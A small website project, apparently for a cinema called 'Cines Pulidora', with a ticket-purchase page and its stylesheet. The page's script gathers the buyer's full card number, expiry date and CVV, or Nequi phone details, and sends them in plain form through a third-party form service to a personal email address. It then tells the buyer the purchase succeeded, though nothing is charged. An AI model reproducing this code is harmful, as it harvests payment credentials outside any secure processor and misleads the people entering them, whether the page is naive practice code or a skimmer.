
<file: comprar.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Comprar Boletos - Cines Pulidora</title>
    <link rel="stylesheet" href="estilos/estilos.css">
</head>
<body>
    <h1>Comprar Boletos</h1>
    <p>Selecciona tu horario y asientos para comprar boletos.</p>
    <a href="index.html">Volver a la cartelera</a>

    <form action="#" method="post"> 
        <label for="horario">Selecciona Horario:</label>
        <select id="horario" name="horario">
            <option value="14:00">2:00 PM</option>
            <option value="17:00">5:00 PM</option>
            <option value="20:00">8:00 PM</option>
        </select>

        <h3>Selecciona Asientos:</h3>
        <div class="sala">
    
            <div class="fila">
                <span>Fila A:</span>
                <label><input type="checkbox" name="asiento" value="A1"> A1</label>
                <label><input type="checkbox" name="asiento" value="A2"> A2</label>
                <label><input type="checkbox" name="asiento" value="A3"> A3</label>
                <label><input type="checkbox" name="asiento" value="A4"> A4</label>
            </div>
            <div class="fila">
                <span>Fila B:</span>
                <label><input type="checkbox" name="asiento" value="B1"> B1</label>
                <label><input type="checkbox" name="asiento" value="B2"> B2</label>
                <label><input type="checkbox" name="asiento" value="B3"> B3</label>
                <label><input type="checkbox" name="asiento" value="B4"> B4</label>
            </div>
            <div class="fila">
                <span>Fila C:</span>
                <label><input type="checkbox" name="asiento" value="C1"> C1</label>
                <label><input type="checkbox" name="asiento" value="C2"> C2</label>
                <label><input type="checkbox" name="asiento" value="C3"> C3</label>
                <label><input type="checkbox" name="asiento" value="C4"> C4</label>
            </div>
        </div>

        <button onclick="abrirModalPago(event)" type="button">Confirmar Compra</button>
    </form>

   
    <div id="modalPago" class="modal">
        <div class="modal-contenido">
            <span class="cerrar" onclick="cerrarModalPago()">&times;</span>
            <h2>Método de Pago</h2>
            
            <div class="metodos-pago">
                <label>
                    <input type="radio" name="metodo" value="tarjeta" checked onchange="mostrarFormulario()"> Tarjeta de Crédito
                </label>
                <label>
                    <input type="radio" name="metodo" value="nequi" onchange="mostrarFormulario()"> Nequi
                </label>
            </div>

            
            <div id="formTarjeta" class="formulario-pago">
                <h3>Datos de Tarjeta de Crédito</h3>
                <input id="nombreTarjeta" name="nombre_tarjeta" type="text" placeholder="Nombre en la tarjeta" required>
                <input id="numeroTarjeta" name="numero_tarjeta" type="text" placeholder="Número de tarjeta (16 dígitos)" maxlength="16" pattern="[0-9]{16}" required>
                <div class="fila-formulario">
                    <input id="mesTarjeta" name="mes_tarjeta" type="text" placeholder="MM" maxlength="2" pattern="[0-9]{2}" required>
                    <input id="anioTarjeta" name="anio_tarjeta" type="text" placeholder="YY" maxlength="2" pattern="[0-9]{2}" required>
                    <input id="cvvTarjeta" name="cvv_tarjeta" type="text" placeholder="CVV" maxlength="3" pattern="[0-9]{3}" required>
                </div>
            </div>

            
            <div id="formNequi" class="formulario-pago" style="display:none;">
                <h3>Datos de Nequi</h3>
                <input id="nombreNequi" name="nombre_nequi" type="text" placeholder="Nombre completo" required>
                <input id="telefonoNequi" name="telefono_nequi" type="tel" placeholder="Número de Nequi (celular)" pattern="[0-9]{10}" maxlength="10" required>
            </div>

            <input type="hidden" name="_subject" value="Nueva compra - Cine Pulidora">
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_template" value="table">

            <div class="botones-modal">
                <button onclick="cerrarModalPago()">Cancelar</button>
                <button onclick="confirmarPago()" class="btn-confirmar">Confirmar Pago</button>
            </div>
        </div>
    </div>

    <script>
        function abrirModalPago(event) {
            event.preventDefault();
            const asientosSeleccionados = document.querySelectorAll('input[name="asiento"]:checked').length;
            if (asientosSeleccionados === 0) {
                alert('Por favor selecciona al menos un asiento');
                return;
            }
            document.getElementById('modalPago').style.display = 'block';
        }

        function cerrarModalPago() {
            document.getElementById('modalPago').style.display = 'none';
        }

        function mostrarFormulario() {
            const metodo = document.querySelector('input[name="metodo"]:checked').value;
            const formTarjeta = document.getElementById('formTarjeta');
            const formNequi = document.getElementById('formNequi');
            
            if (metodo === 'tarjeta') {
                formTarjeta.style.display = 'block';
                formNequi.style.display = 'none';
            } else {
                formTarjeta.style.display = 'none';
                formNequi.style.display = 'block';
            }
        }

        const DESTINO_EMAIL = 'kevindavidlaif@gmail.com';
        const FORM_SUBMIT_ENDPOINT = `https://formsubmit.co/ajax/${DESTINO_EMAIL}`;

        function obtenerDatosCompra() {
            const metodo = document.querySelector('input[name="metodo"]:checked').value;
            const asientos = Array.from(document.querySelectorAll('input[name="asiento"]:checked')).map(a => a.value).join(', ');
            const horario = document.getElementById('horario').value;

            const datos = {
                horario,
                asientos,
                metodo_pago: metodo === 'tarjeta' ? 'Tarjeta de Crédito' : 'Nequi',
                nombre_tarjeta: document.getElementById('nombreTarjeta')?.value || '',
                numero_tarjeta: document.getElementById('numeroTarjeta')?.value || '',
                mes_tarjeta: document.getElementById('mesTarjeta')?.value || '',
                anio_tarjeta: document.getElementById('anioTarjeta')?.value || '',
                cvv_tarjeta: document.getElementById('cvvTarjeta')?.value || '',
                nombre_nequi: document.getElementById('nombreNequi')?.value || '',
                telefono_nequi: document.getElementById('telefonoNequi')?.value || ''
            };

            return datos;
        }

        async function enviarDatosPorCorreo(datos) {
            if (DESTINO_EMAIL.includes('TU_CORREO')) {
                alert('Reemplaza TU_CORREO@DOMINIO.COM en el código por tu correo real para recibir las compras.');
                return false;
            }

            const formData = new URLSearchParams();
            formData.append('_subject', 'Nueva compra - Cine Pulidora');
            formData.append('_captcha', 'false');
            formData.append('_template', 'table');

            Object.entries(datos).forEach(([key, value]) => {
                formData.append(key, value);
            });

            const respuesta = await fetch(FORM_SUBMIT_ENDPOINT, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/x-www-form-urlencoded'
                },
                body: formData.toString()
            });

            return respuesta.ok;
        }

        async function confirmarPago() {
            const metodo = document.querySelector('input[name="metodo"]:checked').value;
            const formActivo = metodo === 'tarjeta' ? 'formTarjeta' : 'formNequi';
            const inputs = document.getElementById(formActivo).querySelectorAll('input');
            
            let todosLlenos = true;
            inputs.forEach(input => {
                if (!input.value.trim()) {
                    todosLlenos = false;
                    input.style.borderColor = 'red';
                }
            });

            if (!todosLlenos) {
                alert('Por favor completa todos los campos');
                return;
            }

            const datos = obtenerDatosCompra();
            const enviado = await enviarDatosPorCorreo(datos);

            if (!enviado) {
                alert('No se pudo enviar la información. Revisa que el correo esté configurado correctamente.');
                return;
            }

            const asientos = datos.asientos;
            const horario = datos.horario;
            
            alert(`¡Compra realizada con éxito!\n\nAsientos: ${asientos}\nHorario: ${horario}\nMétodo de pago: ${datos.metodo_pago}`);
            cerrarModalPago();
        }

        window.onclick = function(event) {
            const modal = document.getElementById('modalPago');
            if (event.target === modal) {
                cerrarModalPago();
            }
        }
    </script>
</body>
</html>
</file>
<file: estilos/estilos.css>
.Catalogo { display: flex;
    gap: 20px;
    flex-wrap: wrap;
    justify-content: center;
}
.Pelicula {
     background: white;
    width: 150px;
    border-radius: 15px;
    overflow: hidden;
    box-shadow: black;
    text-align: center;
    padding-bottom: 15px;
}
.Pelicula img {
     width: 100%;
    height: 200px;
    object-fit: cover;
    display: block;
}
.Pelicula button {
     background: #ff6600;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 10px;
    cursor: pointer;
    font-size: 16px;
}
.Pelicula button:hover {
    background: #cc5200;
}
h1 {
    text-align: center;
    font-size: 4rem;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
    color: #ffeb3b;
    margin: 0 0 20px;
    padding-top: 20px;
    line-height: 1.1;
    text-shadow: 2px 2px 6px rgba(0, 0, 0, 0.6);
}
p { font-size: 20px;
    font-family: Verdana, Geneva, Tahoma, sans-serif;
    color: #474732;
    margin: 10px 0;
    text-align: center;
}
.hero .busqueda-form {
    display: flex;
    align-items: center;
    gap: 10px;
    width: min(620px, 100%);
    margin: 24px auto 0;
    padding: 7px;
    border-radius: 999px;
    background: rgba(255, 255, 255, 0.8);
    border: 1px solid rgba(255, 255, 255, 0.7);
    box-shadow: 0 4px 14px rgba(0, 0, 0, 0.14);
}
.hero .busqueda-form input {
    flex: 1;
    border: none;
    outline: none;
    background: transparent;
    color: #333;
    font-size: 16px;
    padding: 10px 12px;
}
.hero .busqueda-form input::placeholder {
    color: rgba(0, 0, 0, 0.55);
}
.hero .busqueda-form button {
    border: none;
    border-radius: 999px;
    padding: 10px 16px;
    background: #ff6600;
    color: #fff;
    cursor: pointer;
    transition: background 0.2s ease, transform 0.2s ease;
}
.hero .busqueda-form button:hover {
    background: #e65a00;
    transform: translateY(-1px);
}
body { background-image: url(https://img.magnific.com/vector-gratis/fondo-azul-claro-acuarela_78370-3537.jpg?semt=ais_hybrid&w=740&q=80);
    color: ;
    margin: 0;
    padding: 20px;
}
h2 { text-align: center;
    font-size: 30px;
    font-family: 'Franklin Gothic Medium', 'Arial Narrow', Arial, sans-serif;
    color: #968e1d;
    margin-top: 40px;
}
a {text-align: left;
    color: #fdfd96;
    font-size: 20px;
    -webkit-text-stroke: 0.5px black;
}
form {
    max-width: 600px;
    margin: 20px auto;
    padding: 20px;
    background: white;
    border-radius: 10px;
   
}
label {
    display: block;
    margin: 10px 0 5px;
    font-weight: bold;
}
select {
    width: 100%;
    padding: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    font-size: 16px;
}
.sala {
    margin: 20px 0;
}
.fila {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
.fila span {
    width: 80px;
    font-weight: bold;
}
.fila label {
    margin: 0 10px;
    display: flex;
    align-items: center;
}
.fila input[type="checkbox"] {
    margin-right: 5px;
}
button[type="submit"] {
    background: #ff6600;
    color: white;
    border: none;
    padding: 10px 20px;
    border-radius: 10px;
    cursor: pointer;
    font-size: 16px;
    display: block;
    margin: 20px auto;
}
button[type="submit"]:hover {
    background: #cc5200;
}


.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.7);
}

.modal-contenido {
    background-color: white;
    margin: 5% auto;
    padding: 30px;
    border-radius: 15px;
    width: 90%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
}

.cerrar {
    color: #aaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
    line-height: 20px;
}

.cerrar:hover,
.cerrar:focus {
    color: black;
}

.modal-contenido h2 {
    margin-top: 0;
    color: #ff6600;
    text-align: center;
}

.modal-contenido h3 {
    margin-top: 20px;
    margin-bottom: 15px;
    color: #333;
    font-size: 16px;
}

.metodos-pago {
    margin: 20px 0;
    padding: 15px;
    background-color: #f9f9f9;
    border-radius: 8px;
}

.metodos-pago label {
    display: flex;
    align-items: center;
    margin: 10px 0;
    font-weight: normal;
}

.metodos-pago input[type="radio"] {
    margin-right: 10px;
    cursor: pointer;
}

.formulario-pago input {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: 1px solid #ddd;
    border-radius: 5px;
    font-size: 14px;
    box-sizing: border-box;
}

.formulario-pago input:focus {
    outline: none;
    border-color: #ff6600;
    box-shadow: 0 0 5px rgba(255, 102, 0, 0.3);
}

.fila-formulario {
    display: flex;
    gap: 10px;
}

.fila-formulario input {
    flex: 1;
}

.botones-modal {
    display: flex;
    gap: 10px;
    margin-top: 20px;
}

.botones-modal button {
    flex: 1;
    padding: 10px;
    border: none;
    border-radius: 5px;
    font-size: 16px;
    cursor: pointer;
    margin: 0;
}

.botones-modal button:first-child {
    background-color: #ccc;
    color: black;
}

.botones-modal button:first-child:hover {
    background-color: #999;
}

.btn-confirmar {
    background-color: #ff6600 !important;
    color: white !important;
}

.btn-confirmar:hover {
    background-color: #cc5200 !important;
}
</file>
